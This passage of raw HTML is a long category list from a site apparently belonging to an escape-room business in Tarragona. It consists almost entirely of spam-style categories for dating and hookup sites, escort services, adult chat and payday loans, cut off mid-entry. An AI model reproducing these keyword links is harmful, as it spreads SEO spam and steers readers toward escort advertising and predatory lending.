href="https://www.escaperoomtarragona.com/category/dating-fur-50-jahrige-was-kostet-2/">Dating fur 50-jahrige was kostet</a></li><li class="cat-item cat-item-130"><a href="https://www.escaperoomtarragona.com/category/dating-com-prihlasit-2/">Dating.Com prihlasit</a></li><li class="cat-item cat-item-217"><a href="https://www.escaperoomtarragona.com/category/davie-review/">davie review</a></li><li class="cat-item cat-item-42"><a href="https://www.escaperoomtarragona.com/category/dbna-preise-2/">dbna preise</a></li><li class="cat-item cat-item-234"><a href="https://www.escaperoomtarragona.com/category/divorced-dating-visitors-2/">Divorced Dating visitors</a></li><li class="cat-item cat-item-318"><a href="https://www.escaperoomtarragona.com/category/dominicancupid-inceleme-visitors/">dominicancupid-inceleme visitors</a></li><li class="cat-item cat-item-532"><a href="https://www.escaperoomtarragona.com/category/down-dating-es-review-2/">down dating es review</a></li><li class="cat-item cat-item-279"><a href="https://www.escaperoomtarragona.com/category/downey-escort-2/">downey escort</a></li><li class="cat-item cat-item-363"><a href="https://www.escaperoomtarragona.com/category/dutch-women-online-2/">dutch-women online</a></li><li class="cat-item cat-item-288"><a href="https://www.escaperoomtarragona.com/category/easy-installment-loans-online/">easy installment loans online</a></li><li class="cat-item cat-item-260"><a href="https://www.escaperoomtarragona.com/category/easy-online-payday-loans/">easy online payday loans</a></li><li class="cat-item cat-item-443"><a href="https://www.escaperoomtarragona.com/category/edarling-review-2/">edarling review</a></li><li class="cat-item cat-item-410"><a href="https://www.escaperoomtarragona.com/category/edarling-siti-per-incontri-gratuiti-2/">Edarling siti per incontri gratuiti</a></li><li class="cat-item cat-item-303"><a href="https://www.escaperoomtarragona.com/category/edarling-visitors/">eDarling visitors</a></li><li class="cat-item cat-item-593"><a href="https://www.escaperoomtarragona.com/category/education/">Education</a></li><li class="cat-item cat-item-214"><a href="https://www.escaperoomtarragona.com/category/elite-singles-vs-eharmony-for-dating-2/">elite singles vs eharmony for dating</a></li><li class="cat-item cat-item-123"><a href="https://www.escaperoomtarragona.com/category/elite-dating-de-visitors/">elite-dating-de visitors</a></li><li class="cat-item cat-item-125"><a href="https://www.escaperoomtarragona.com/category/elite-dating-es-visitors/">elite-dating-es visitors</a></li><li class="cat-item cat-item-307"><a href="https://www.escaperoomtarragona.com/category/equestriansingles-visitors/">EquestrianSingles visitors</a></li><li class="cat-item cat-item-361"><a href="https://www.escaperoomtarragona.com/category/escort-babylon-2/">escort babylon</a></li><li class="cat-item cat-item-353"><a href="https://www.escaperoomtarragona.com/category/escort-service-2/">escort service</a></li><li class="cat-item cat-item-404"><a href="https://www.escaperoomtarragona.com/category/escort-service-check-tids-link-right-here-now-2/">Escort Service check tids link right here now</a></li><li class="cat-item cat-item-149"><a href="https://www.escaperoomtarragona.com/category/established-men-fr-review/">established men fr review</a></li><li class="cat-item cat-item-557"><a href="https://www.escaperoomtarragona.com/category/established-men-fr-reviews-2/">established men fr reviews</a></li><li class="cat-item cat-item-556"><a href="https://www.escaperoomtarragona.com/category/facebook-dating-fr-reviews-2/">facebook dating fr reviews</a></li><li class="cat-item cat-item-317"><a href="https://www.escaperoomtarragona.com/category/faceflow-visitors/">FaceFlow visitors</a></li><li class="cat-item cat-item-434"><a href="https://www.escaperoomtarragona.com/category/farmersonly-review-2/">farmersonly review</a></li><li class="cat-item cat-item-252"><a href="https://www.escaperoomtarragona.com/category/fdating-randki-app-2/">Fdating randki app</a></li><li class="cat-item cat-item-86"><a href="https://www.escaperoomtarragona.com/category/feabie-cs-review/">feabie cs review</a></li><li class="cat-item cat-item-529"><a href="https://www.escaperoomtarragona.com/category/feabie-es-review-2/">feabie es review</a></li><li class="cat-item cat-item-365"><a href="https://www.escaperoomtarragona.com/category/fetlife-dating-hookup-app/">Fetlife dating hookup app</a></li><li class="cat-item cat-item-55"><a href="https://www.escaperoomtarragona.com/category/fetlife-dating-hookup-websites/">Fetlife dating hookup websites</a></li><li class="cat-item cat-item-236"><a href="https://www.escaperoomtarragona.com/category/filipino-dating-visitors-2/">Filipino Dating visitors</a></li><li class="cat-item cat-item-310"><a href="https://www.escaperoomtarragona.com/category/filipino-chat-rooms-review/">filipino-chat-rooms review</a></li><li class="cat-item cat-item-311"><a href="https://www.escaperoomtarragona.com/category/finnish-chat-room-review/">finnish-chat-room review</a></li><li class="cat-item cat-item-612"><a href="https://www.escaperoomtarragona.com/category/fintech/">FinTech</a></li><li class="cat-item cat-item-324"><a href="https://www.escaperoomtarragona.com/category/firstmet-inceleme-visitors/">firstmet-inceleme visitors</a></li><li class="cat-item cat-item-494"><a href="https://www.escaperoomtarragona.com/category/fitness-dating-review-2/">fitness dating review</a></li><li class="cat-item cat-item-503"><a href="https://www.escaperoomtarragona.com/category/fitness-singles-fr-review-2/">fitness singles fr review</a></li><li class="cat-item cat-item-502"><a href="https://www.escaperoomtarragona.com/category/fitness-singles-hookup-dates-sites-2/">Fitness Singles hookup dates sites</a></li><li class="cat-item cat-item-325"><a href="https://www.escaperoomtarragona.com/category/fitness-singles-inceleme-visitors/">fitness-singles-inceleme visitors</a></li><li class="cat-item cat-item-127"><a href="https://www.escaperoomtarragona.com/category/fitnesssingles-review-2/">fitnesssingles review</a></li><li class="cat-item cat-item-29"><a href="https://www.escaperoomtarragona.com/category/flexible-payday-loans/">flexible payday loans</a></li><li class="cat-item cat-item-371"><a href="https://www.escaperoomtarragona.com/category/fling-com-dating-hookup-app/">fling.com dating hookup app</a></li><li class="cat-item cat-item-88"><a href="https://www.escaperoomtarragona.com/category/flirt-cs-review/">flirt cs review</a></li><li class="cat-item cat-item-526"><a href="https://www.escaperoomtarragona.com/category/flirt-es-review-2/">flirt es review</a></li><li class="cat-item cat-item-316"><a href="https://www.escaperoomtarragona.com/category/flirt-visitors/">Flirt visitors</a></li><li class="cat-item cat-item-89"><a href="https://www.escaperoomtarragona.com/category/flirt4free-cs-review/">flirt4free cs review</a></li><li class="cat-item cat-item-510"><a href="https://www.escaperoomtarragona.com/category/flirthookup-de-review-2/">flirthookup de review</a></li><li class="cat-item cat-item-414"><a href="https://www.escaperoomtarragona.com/category/flirthookup-review-2/">flirthookup review</a></li><li class="cat-item cat-item-314"><a href="https://www.escaperoomtarragona.com/category/flirthookup-visitors/">FlirtHookup visitors</a></li><li class="cat-item cat-item-413"><a href="https://www.escaperoomtarragona.com/category/flirthwith-review-2/">flirthwith review</a></li><li class="cat-item cat-item-289"><a href="https://www.escaperoomtarragona.com/category/flirtymilfs-hookup-date-site-2/">Flirtymilfs hookup date site</a></li><li class="cat-item cat-item-616"><a href="https://www.escaperoomtarragona.com/category/forex-education/">Forex education</a></li><li class="cat-item cat-item-331"><a href="https://www.escaperoomtarragona.com/category/forex-trading/">Forex Trading</a></li><li class="cat-item cat-item-262"><a href="https://www.escaperoomtarragona.com/category/free-payday-loans/">free payday loans</a></li><li class="cat-item cat-item-425"><a href="https://www.escaperoomtarragona.com/category/freedom-payday-loans-2/">freedom payday loans</a></li><li class="cat-item cat-item-553"><a href="https://www.escaperoomtarragona.com/category/freelocaldates-fr-reviews-2/">freelocaldates fr reviews</a></li><li class="cat-item cat-item-61"><a href="https://www.escaperoomtarragona.com/category/friendfinder-x-visitors-2/">friendfinder-x visitors</a></li><li class="cat-item cat-item-524"><a href="https://www.escaperoomtarragona.com/category/friendfinderx-es-review-2/">friendfinderx es review</a></li><li class="cat-item cat-item-247"><a href="https://www.escaperoomtarragona.com/category/frisco-review/">frisco review</a></li><li class="cat-item cat-item-595"><a href="https://www.escaperoomtarragona.com/category/fruzo-fr-dating-2/">fruzo fr dating</a></li><li class="cat-item cat-item-95"><a href="https://www.escaperoomtarragona.com/category/fubar-cs-review/">fubar cs review</a></li><li class="cat-item cat-item-337"><a href="https://www.escaperoomtarragona.com/category/fuck-marry-kill-hledat-2/">Fuck Marry Kill hledat</a></li><li class="cat-item cat-item-328"><a href="https://www.escaperoomtarragona.com/category/fuck-marry-kill-inceleme-visitors/">fuck-marry-kill-inceleme visitors</a></li><li class="cat-item cat-item-320"><a href="https://www.escaperoomtarragona.com/category/gainesville-escort-2/">gainesville escort</a></li><li class="cat-item cat-item-585"><a href="https://www.escaperoomtarragona.com/category/gay-hookup-apps-hookuphotties-profile/">gay hookup apps hookuphotties profile</a></li><li class="cat-item cat-item-32"><a href="https://www.escaperoomtarragona.com/category/gay-hookup-apps-hookuphotties-review-2/">gay hookup apps hookuphotties review</a></li><li class="cat-item cat-item-584"><a href="https://www.escaperoomtarragona.com/category/gay-hookup-hookuphotties-reddit/">gay hookup hookuphotties reddit</a></li><li class="cat-item cat-item-213"><a href="https://www.escaperoomtarragona.com/category/gay-hookup-hookuphotties-search/">gay hookup hookuphotties search</a></li><li class="cat-item cat-item-520"><a href="https://www.escaperoomtarragona.com/category/geek2geek-es-review-2/">geek2geek es review</a></li><li class="cat-item cat-item-347"><a href="https://www.escaperoomtarragona.com/category/germany-conservative-dating-review-2/">germany-conservative-dating review</a></li><li class="cat-item cat-item-594"><a href="https://www.escaperoomtarragona.com/category/girlsdateforfree-es-reviews-2/">girlsdateforfree es reviews</a></li><li class="cat-item cat-item-96"><a href="https://www.escaperoomtarragona.com/category/glint-cs-review/">glint cs review</a></li><li class="cat-item cat-item-183"><a href="https://www.escaperoomtarragona.com/category/glint-fr-review-2/">glint fr review</a></li><li class="cat-item cat-item-248"><a href="https://www.escaperoomtarragona.com/category/gluten-free-dating-visitors-2/">Gluten Free Dating visitors</a></li><li class="cat-item cat-item-128"><a href="https://www.escaperoomtarragona.com/category/glutenfreie-datierung-visitors-2/">glutenfreie-datierung visitors</a></li><li class="cat-item cat-item-250"><a href="https://www.escaperoomtarragona.com/category/green-dating-sites-visitors-2/">Green Dating Sites visitors</a></li><li class="cat-item cat-item-133"><a href="https://www.escaperoomtarragona.com/category/grizzly-review-2/">grizzly review</a></li><li class="cat-item cat-item-129"><a href="https://www.escaperoomtarragona.com/category/growlr-tips-2/">Growlr tips</a></li><li class="cat-item cat-item-299"><a href="https://www.escaperoomtarragona.com/category/growlr-visitors/">Growlr visitors</a></li><li class="cat-item cat-item-98"><a href="https://www.escaperoomtarragona.com/category/guyspy-cs-review/">guyspy cs review</a></li><li class="cat-item cat-item-135"><a href="https://www.escaperoomtarragona.com/category/guyspy-review-2/">guyspy review</a></li><li class="cat-item cat-item-177"><a href="https://www.escaperoomtarragona.com/category/guyspy-visitors/">guyspy visitors</a></li><li class="cat-item cat-item-185"><a href="https://www.escaperoomtarragona.com/category/habbo-inceleme-visitors/">habbo-inceleme visitors</a></li><li class="cat-item cat-item-305"><a href="https://www.escaperoomtarragona.com/category/happn-visitors-2/">happn visitors</a></li><li class="cat-item cat-item-334"><a href="https://www.escaperoomtarragona.com/category/heated-affairs-visitors/">Heated Affairs visitors</a></li><li class="cat-item cat-item-306"><a href="https://www.escaperoomtarragona.com/category/her-visitors-2/">Her visitors</a></li><li class="cat-item cat-item-461"><a href="https://www.escaperoomtarragona.com/category/hinduistyczne-aplikacja-randkowa-2/">hinduistyczne aplikacja randkowa</a></li><li class="cat-item cat-item-552"><a href="https://www.escaperoomtarragona.com/category/hinge-fr-reviews-2/">hinge fr reviews</a></li><li class="cat-item cat-item-100"><a href="https://www.escaperoomtarragona.com/category/hinge-visitors/">Hinge visitors</a></li><li class="cat-item cat-item-578"><a href="https://www.escaperoomtarragona.com/category/hinge-vs-bumble-dating-2/">hinge vs bumble dating</a></li><li class="cat-item cat-item-577"><a href="https://www.escaperoomtarragona.com/category/hinge-vs-tinder-sign-in-2/">hinge vs tinder sign in</a></li><li class="cat-item cat-item-253"><a href="https://www.escaperoomtarragona.com/category/hispanic-dating-sites-visitors-2/">Hispanic Dating Sites visitors</a></li><li class="cat-item cat-item-143"><a href="https://www.escaperoomtarragona.com/category/hitch-review-2/">hitch review</a></li><li class="cat-item cat-item-189"><a href="https://www.escaperoomtarragona.com/category/hitwe-visitors/">Hitwe visitors</a></li><li class="cat-item cat-item-191"><a href="https://www.escaperoomtarragona.com/category/hongkongcupid-visitors/">HongKongCupid visitors</a></li><li class="cat-item cat-item-506"><a href="https://www.escaperoomtarragona.com/category/hookup-apps-for-couples-hookuphotties-dating/">hookup apps for couples hookuphotties dating</a></li><li class="cat-item cat-item-182"><a href="https://www.escaperoomtarragona.com/category/hookup-com-visitors/">Hookup.com visitors</a></li><li class="cat-item cat-item-592"><a href="https://www.escaperoomtarragona.com/category/hornet-fr-dating-2/">hornet fr dating</a></li><li class="cat-item cat-item-141"><a href="https://www.escaperoomtarragona.com/category/hot-bangladesh-women-want-app-2/">hot-bangladesh-women want app</a></li><li class="cat-item cat-item-37"><a href="https://www.escaperoomtarragona.com/category/hot-finnish-women-local-2/">hot-finnish-women local</a></li><li class="cat-item cat-item-280"><a href="https://www.escaperoomtarragona.com/category/hot-polish-women-singles-website-2/">hot-polish-women singles website</a></li><li class="cat-item cat-item-380"><a href="https://www.escaperoomtarragona.com/category/how-to-find-a-wife-online-2/">how-to-find-a-wife online</a></li><li class="cat-item cat-item-145"><a href="https://www.escaperoomtarragona.com/category/ilove-review-2/">ilove review</a></li><li class="cat-item cat-item-44"><a href="https://www.escaperoomtarragona.com/category/incontri-trans-review/">incontri-trans review</a></li><li class="cat-item cat-item-335"><a href="https://www.escaperoomtarragona.com/category/indianapolis-escort-2/">indianapolis escort</a></li><li class="cat-item cat-item-407"><a href="https://www.escaperoomtarragona.com/category/indiancupid-it-review/">indiancupid it review</a></li><li class="cat-item cat-item-284"><a href="https://www.escaperoomtarragona.com/category/installment-loans-kansas-city/">installment loans kansas city</a></li><li class="cat-item cat-item-418"><a href="https://www.escaperoomtarragona.com/category/instant-payday-loans-online/">instant payday loans online</a></li><li class="cat-item cat-item-246"><a href="https://www.escaperoomtarragona.com/category/instanthookups-dating/">instanthookups dating</a></li><li class="cat-item cat-item-312"><a href="https://www.escaperoomtarragona.com/category/instanthookups-visitors/">InstantHookups visitors</a></li><li class="cat-item cat-item-408"><a href="https://www.escaperoomtarragona.com/category/instasext-it-review/">instasext it review</a></li><li class="cat-item cat-item-435"><a href="https://www.escaperoomtarragona.com/category/international-free-dating-sites-2/">International free dating sites</a></li><li class="cat-item cat-item-348"><a href="https://www.escaperoomtarragona.com/category/interracial-cupid-visitors/">Interracial Cupid visitors</a></li><li class="cat-item cat-item-110"><a href="https://www.escaperoomtarragona.com/category/introvert-dating-login-2/">Introvert Dating login</a></li><li class="cat-item cat-item-583"><a href="https://www.escaperoomtarragona.com/category/ios-hookup-apps-hookuphotties-profile/">ios hookup apps hookuphotties profile</a></li><li class="cat-item cat-item-222"><a href="https://www.escaperoomtarragona.com/category/ios-hookup-apps-safety-2/">ios hookup apps safety</a></li><li class="cat-item cat-item-350"><a href="https://www.escaperoomtarragona.com/category/iraniansinglesconnection-visitors/">IranianSinglesConnection visitors</a></li><li class="cat-item cat-item-60"><a href="https://www.escaperoomtarragona.com/category/is-hinge-a-hookup-app-2/">is hinge a hookup app</a></li><li class="cat-item cat-item-393"><a href="https://www.escaperoomtarragona.com/category/is-tinder-a-hookup-app-2/">is tinder a hookup app</a></li><li class="cat-item cat-item-527"><a href="https://www.escaperoomtarragona.com/category/it-obrazovanie/">IT Образование</a></li><li class="cat-item cat-item-421"><a href="https://www.escaperoomtarragona.com/category/italian-chat-room-review-2/">italian-chat-room review</a></li><li class="cat-item cat-item-423"><a href="https://www.escaperoomtarragona.com/category/italian-dating-review-2/">italian-dating review</a></li><li class="cat-item cat-item-62"><a href="https://www.escaperoomtarragona.com/category/jackson-escort-2/">jackson escort</a></li><li class="cat-item cat-item-266"><a href="https://www.escaperoomtarragona.com/category/jackson-review/">jackson review</a></li><li class="cat-item cat-item-444"><a href="https://www.escaperoomtarragona.com/category/jamaican-dating-review-2/">jamaican-dating review</a></li><li class="cat-item cat-item-85"><a href="https://www.escaperoomtarragona.com/category/jaumo-review-2/">jaumo review</a></li><li class="cat-item cat-item-591"><a href="https://www.escaperoomtarragona.com/category/jdate-fr-dating-2/">jdate fr dating</a></li><li class="cat-item cat-item-351"><a href="https://www.escaperoomtarragona.com/category/jdate-hledat-2/">Jdate hledat</a></li><li class="cat-item cat-item-114"><a href="https://www.escaperoomtarragona.com/category/jeevansathi-cs-review/">jeevansathi cs review</a></li><li class="cat-item cat-item-590"><a href="https://www.escaperoomtarragona.com/category/jeevansathi-fr-dating-2/">jeevansathi fr dating</a></li><li class="cat-item cat-item-447"><a href="https://www.escaperoomtarragona.com/category/jordanian-dating-review-2/">jordanian-dating review</a></li><li class="cat-item cat-item-411"><a href="https://www.escaperoomtarragona.com/category/jpeoplemeet-it-review/">jpeoplemeet it review</a></li><li class="cat-item cat-item-64"><a href="https://www.escaperoomtarragona.com/category/kent-escort-2/">kent escort</a></li><li class="cat-item cat-item-399"><a href="https://www.escaperoomtarragona.com/category/killeen-tx-texas-hookup-sites-2/">Killeen+TX+Texas hookup sites</a></li><li class="cat-item cat-item-146"><a href="https://www.escaperoomtarragona.com/category/knick-dating-visitors-2/">knick-dating visitors</a></li><li class="cat-item cat-item-54"><a href="https://www.escaperoomtarragona.com/category/knuddels-preise-2/">Knuddels preise</a></li><li class="cat-item cat-item-111"><a href="https://www.escaperoomtarragona.com/category/korean-dating-login-2/">Korean Dating login</a></li><li class="cat-item cat-item-620"><a href="https://www.escaperoomtarragona.com/category/krippa/">krippa</a></li><li class="cat-item cat-item-65"><a href="https://www.escaperoomtarragona.com/category/lafayette-escort-2/">lafayette escort</a></li><li class="cat-item cat-item-268"><a href="https://www.escaperoomtarragona.com/category/laredo-review/">laredo review</a></li><li class="cat-item cat-item-94"><a href="https://www.escaperoomtarragona.com/category/large-friend-review-2/">large friend review</a></li><li class="cat-item cat-item-115"><a href="https://www.escaperoomtarragona.com/category/large-friends-cs-review-2/">large friends cs review</a></li><li class="cat-item cat-item-43"><a href="https://www.escaperoomtarragona.com/category/latin-woman-date-review-local-2/">latin-woman-date-review local</a></li><li class="cat-item cat-item-321"><a href="https://www.escaperoomtarragona.com/category/latinomeetup-visitors-2/">LatinoMeetup visitors</a></li><li class="cat-item cat-item-496"><a href="https://www.escaperoomtarragona.com/category/lavalife-es-review-2/">lavalife es review</a></li><li class="cat-item cat-item-589"><a href="https://www.escaperoomtarragona.com/category/lavalife-fr-dating-2/">lavalife fr dating</a></li><li class="cat-item cat-item-34"><a href="https://www.escaperoomtarragona.com/category/lesbian-hookup-apps-hookuphotties-reviews-2/">lesbian hookup apps hookuphotties reviews</a></li><li class="cat-item cat-item-551"><a href="https://www.escaperoomtarragona.com/category/lesbian-hookup-reviews/">lesbian hookup reviews</a></li><li class="cat-item cat-item-368"><a href="https://www.escaperoomtarragona.com/category/lgbt-es-consejos-2/">lgbt es consejos</a></li><li class="cat-item cat-item-151"><a href="https://www.escaperoomtarragona.com/category/lgbt-es-visitors-2/">lgbt-es visitors</a></li><li class="cat-item cat-item-493"><a href="https://www.escaperoomtarragona.com/category/little-armenia-es-review-2/">little armenia es review</a></li><li class="cat-item cat-item-296"><a href="https://www.escaperoomtarragona.com/category/live-video-chat-hookup-date-site-2/">Live Video Chat hookup date site</a></li><li class="cat-item cat-item-415"><a href="https://www.escaperoomtarragona.com/category/livejasmin-review/">livejasmin review</a></li><li class="cat-item cat-item-356"><a href="https://www.escaperoomtarragona.com/category/livelinks-visitors/">Livelinks visitors</a></li><li class="cat-item cat-item-169"><a href="https://www.escaperoomtarragona.com/category/loan-payday/">loan payday</a></li><li class="cat-item cat-item-164"><a href="https://www.escaperoomtarragona.com/category/loan-til-payday/">loan til payday</a></li><li class="cat-item cat-item-244"><a href="https://www.escaperoomtarragona.com/category/local-hookup-hookup-datings-2/">local hookup hookup datings</a></li><li class="cat-item cat-item-518"><a href="https://www.escaperoomtarragona.com/category/local-hookup-hookuphotties-reviews/">local hookup hookuphotties reviews</a></li><li class="cat-item cat-item-223"><a href="https://www.escaperoomtarragona.com/category/local-hookup-sites-top-5-2/">Local Hookup Sites top 5</a></li><li class="cat-item cat-item-373"><a href="https://www.escaperoomtarragona.com/category/localmilfselfies-visitors/">Localmilfselfies visitors</a></li><li class="cat-item cat-item-304"><a href="https://www.escaperoomtarragona.com/category/loko-was-kostet-2/">loko was kostet</a></li><li class="cat-item cat-item-384"><a href="https://www.escaperoomtarragona.com/category/long-term-payday-loan-2/">long term payday loan</a></li><li class="cat-item cat-item-272"><a href="https://www.escaperoomtarragona.com/category/louisiana-payday-loans/">louisiana payday loans</a></li><li class="cat-item cat-item-79"><a href="https://www.escaperoomtarragona.com/category/love-ru-prihlasit-2/">Love Ru prihlasit</a></li><li class="cat-item cat-item-187"><a href="https://www.escaperoomtarragona.com/category/love-ru-review-2/">Love Ru review</a></li><li class="cat-item cat-item-204"><a href="https://www.escaperoomtarragona.com/category/loveandseek-visitors/">LoveAndSeek visitors</a></li><li class="cat-item cat-item-80"><a href="https://www.escaperoomtarragona.com/category/loveroulette-prihlasit-2/">Loveroulette prihlasit</a></li><li class="cat-item cat-item-490"><a href="https://www.escaperoomtarragona.com/category/lovestruck-es-review-2/">lovestruck es review</a></li><li class="cat-item cat-item-469"><a href="https://www.escaperoomtarragona.com/category/lovestruck-review-2/">lovestruck review</a></li><li class="cat-item cat-item-192"><a href="https://www.escaperoomtarragona.com/category/lumen-dating-visitors/">lumen dating visitors</a></li><li class="cat-item cat-item-137"><a href="https://www.escaperoomtarragona.com/category/lutheran-seznamka-zdarma-2/">lutheran seznamka zdarma</a></li><li class="cat-item cat-item-367"><a href="https://www.escaperoomtarragona.com/category/maine-payday-loans/">maine payday loans</a></li><li class="cat-item cat-item-488"><a href="https://www.escaperoomtarragona.com/category/manhunt-es-review-2/">manhunt es review</a></li><li class="cat-item cat-item-193"><a href="https://www.escaperoomtarragona.com/category/manhunt-visitors/">Manhunt visitors</a></li><li class="cat-item cat-item-582"><a href="https://www.escaperoomtarragona.com/category/married-hookup-apps-hookuphotties-promo-code/">married hookup apps hookuphotties promo code</a></li><li class="cat-item cat-item-480"><a href="https://www.escaperoomtarragona.com/category/married-dating-san-diego-california-review-2/">married-dating-san-diego-california review</a></li><li class="cat-item cat-item-197"><a href="https://www.escaperoomtarragona.com/category/matchbox-siti-per-incontri-2/">Matchbox siti per incontri</a></li><li class="cat-item cat-item-256"><a href="https://www.escaperoomtarragona.com/category/mature-women-hookup-hookuphotties-mobile/">mature women hookup hookuphotties mobile</a></li><li class="cat-item cat-item-489"><a href="https://www.escaperoomtarragona.com/category/maturequality-singles-nl-review-2/">maturequality singles_NL review</a></li><li class="cat-item cat-item-30"><a href="https://www.escaperoomtarragona.com/category/maxlend-payday-loans/">maxlend payday loans</a></li><li class="cat-item cat-item-362"><a href="https://www.escaperoomtarragona.com/category/meet-an-inmate-visitors/">Meet-An-Inmate visitors</a></li><li class="cat-item cat-item-144"><a href="https://www.escaperoomtarragona.com/category/meet24-cs-review-2/">meet24 cs review</a></li><li class="cat-item cat-item-429"><a href="https://www.escaperoomtarragona.com/category/meetme-review/">MeetMe review</a></li><li class="cat-item cat-item-201"><a href="https://www.escaperoomtarragona.com/category/meetmindful-fr-review-2/">meetmindful fr review</a></li><li class="cat-item cat-item-200"><a href="https://www.escaperoomtarragona.com/category/meetmindful-review-2/">Meetmindful review</a></li><li class="cat-item cat-item-343"><a href="https://www.escaperoomtarragona.com/category/meetville-visitors/">Meetville visitors</a></li><li class="cat-item cat-item-153"><a href="https://www.escaperoomtarragona.com/category/meilleurs-sites-de-rencontre-visitors-2/">meilleurs-sites-de-rencontre visitors</a></li><li class="cat-item cat-item-263"><a href="https://www.escaperoomtarragona.com/category/men-seeking-women-hookuphotties-mobile/">men seeking women hookuphotties mobile</a></li><li class="cat-item cat-item-499"><a href="https://www.escaperoomtarragona.com/category/men-seeking-women-hookuphotties-reviews/">men seeking women hookuphotties reviews</a></li><li class="cat-item cat-item-269"><a href="https://www.escaperoomtarragona.com/category/mennation-ervaringen-2/">Mennation ervaringen</a></li><li class="cat-item cat-item-203"><a href="https://www.escaperoomtarragona.com/category/mennation-inceleme-visitors-2/">mennation-inceleme visitors</a></li><li class="cat-item cat-item-555"><a href="https://www.escaperoomtarragona.com/category/mexican-dating-reviews/">mexican dating reviews</a></li><li class="cat-item cat-item-66"><a href="https://www.escaperoomtarragona.com/category/mexican-dating-sites-visitors/">Mexican Dating Sites visitors</a></li><li class="cat-item cat-item-372"><a href="https://www.escaperoomtarragona.com/category/mexisgancupid-hledat-552/">MexiСЃancupid hledat</a></li><li class="cat-item cat-item-402"><a href="https://www.escaperoomtarragona.com/category/middleeastern-dating-hookup-app/">Middleeastern Dating hookup app</a></li><li class="cat-item cat-item-106"><a href="https://www.escaperoomtarragona.com/category/milf-dating-dating-hookup-websites-2/">Milf Dating dating hookup websites</a></li><li class="cat-item cat-item-581"><a href="https://www.escaperoomtarragona.com/category/milf-hookup-hookuphotties-reddit/">milf hookup hookuphotties reddit</a></li><li class="cat-item cat-item-270"><a href="https://www.escaperoomtarragona.com/category/military-cupid-ervaringen-2/">Military cupid ervaringen</a></li><li class="cat-item cat-item-199"><a href="https://www.escaperoomtarragona.com/category/military-cupid-visitors/">Military Cupid visitors</a></li><li class="cat-item cat-item-433"><a href="https://www.escaperoomtarragona.com/category/militarycupid-review/">MilitaryCupid review</a></li><li class="cat-item cat-item-586"><a href="https://www.escaperoomtarragona.com/category/millionairematch-fr-dating-2/">millionairematch fr dating</a></li><li class="cat-item cat-item-487"><a href="https://www.escaperoomtarragona.com/category/millionairematch-nl-review-2/">millionairematch_NL review</a></li><li class="cat-item cat-item-422"><a href="https://www.escaperoomtarragona.com/category/minder-hookup-dating-websites-2/">Minder hookup dating websites</a></li><li class="cat-item cat-item-570"><a href="https://www.escaperoomtarragona.com/category/mingle2-es-reviews-2/">mingle2 es reviews</a></li><li class="cat-item cat-item-364"><a href="https://www.escaperoomtarragona.com/category/mingle2-visitors/">mingle2 visitors</a></li><li class="cat-item cat-item-603"><a href="https://www.escaperoomtarragona.com/category/miss-travel-hookup-dating-site-2/">Miss Travel hookup dating site</a></li><li class="cat-item cat-item-155"><a href="https://www.escaperoomtarragona.com/category/mixxxer-visitors/">mixxxer visitors</a></li><li class="cat-item cat-item-484"><a href="https://www.escaperoomtarragona.com/category/mobifriends-es-review-2/">mobifriends es review</a></li><li class="cat-item cat-item-428"><a href="https://www.escaperoomtarragona.com/category/mobile-al-alabama-hookup-sites-2/">Mobile+AL+Alabama hookup sites</a></li><li class="cat-item cat-item-140"><a href="https://www.escaperoomtarragona.com/category/money-payday-loans/">money payday loans</a></li><li class="cat-item cat-item-73"><a href="https://www.escaperoomtarragona.com/category/montgomery-escort/">montgomery escort</a></li><li class="cat-item cat-item-286"><a href="https://www.escaperoomtarragona.com/category/moreno-valley-review/">moreno-valley review</a></li><li class="cat-item cat-item-514"><a href="https://www.escaperoomtarragona.com/category/mousemingle-hookup-dating-apps-2/">mousemingle hookup dating apps</a></li><li class="cat-item cat-item-124"><a href="https://www.escaperoomtarragona.com/category/mousemingle-review/">mousemingle review</a></li><li class="cat-item cat-item-354"><a href="https://www.escaperoomtarragona.com/category/mousemingle-inceleme-visitors/">mousemingle-inceleme visitors</a></li><li class="cat-item cat-item-604"><a href="https://www.escaperoomtarragona.com/category/muddy-matches-hookup-dating-site-2/">Muddy Matches hookup dating site</a></li><li class="cat-item cat-item-352"><a href="https://www.escaperoomtarragona.com/category/muzmatch-visitors/">muzmatch visitors</a></li><li class="cat-item cat-item-154"><a href="https://www.escaperoomtarragona.com/category/mydirtyhobby-hookup-dating-website-2/">Mydirtyhobby hookup dating website</a></li><li class="cat-item cat-item-476"><a href="https://www.escaperoomtarragona.com/category/mylol-de-review-2/">mylol de review</a></li><li class="cat-item cat-item-126"><a href="https://www.escaperoomtarragona.com/category/mylol-review/">mylol review</a></li><li class="cat-item cat-item-432"><a href="https://www.escaperoomtarragona.com/category/mytranssexualdate-review-2/">mytranssexualdate review</a></li><li class="cat-item cat-item-157"><a href="https://www.escaperoomtarragona.com/category/mytranssexualdate-visitors/">Mytranssexualdate visitors</a></li><li class="cat-item cat-item-439"><a href="https://www.escaperoomtarragona.com/category/naughtydate-review/">Naughtydate review</a></li><li class="cat-item cat-item-224"><a href="https://www.escaperoomtarragona.com/category/naughtydate-inceleme-visitors-2/">naughtydate-inceleme visitors</a></li><li class="cat-item cat-item-150"><a href="https://www.escaperoomtarragona.com/category/need-a-payday-loans/">need a payday loans</a></li><li class="cat-item cat-item-436"><a href="https://www.escaperoomtarragona.com/category/newcastle-australia-hookup-sites-2/">Newcastle+Australia hookup sites</a></li><li class="cat-item cat-item-24"><a href="https://www.escaperoomtarragona.com/category/next-payday-loan/">next payday loan</a></li><li class="cat-item cat-item-329"><a href="https://www.escaperoomtarragona.com/category/no-credit-check-payday-loans/">no credit check payday loans</a></li><li class="cat-item cat-item-546"><a href="https://www.escaperoomtarragona.com/category/nobody-fr-reviews-2/">nobody fr reviews</a></li><li class="cat-item cat-item-226"><a href="https://www.escaperoomtarragona.com/category/norwich-united-kingdom-hookup-2/">Norwich+United Kingdom hookup</a></li><li class="cat-item cat-item-72"><a href="https://www.escaperoomtarragona.com/category/nude-escort-2/">nude escort</a></li><li class="cat-item cat-item-568"><a href="https://www.escaperoomtarragona.com/category/oasis-active-es-reviews-2/">oasis active es reviews</a></li><li class="cat-item cat-item-290"><a href="https://www.escaperoomtarragona.com/category/oasis-active-giris-2/">oasis active giris</a></li><li class="cat-item cat-item-427"><a href="https://www.escaperoomtarragona.com/category/ohlala-visitors/">Ohlala visitors</a></li><li class="cat-item cat-item-357"><a href="https://www.escaperoomtarragona.com/category/ohlala-inceleme-visitors/">ohlala-inceleme visitors</a></li><li class="cat-item cat-item-225"><a href="https://www.escaperoomtarragona.com/category/omegle-inceleme-visitors-2/">omegle-inceleme 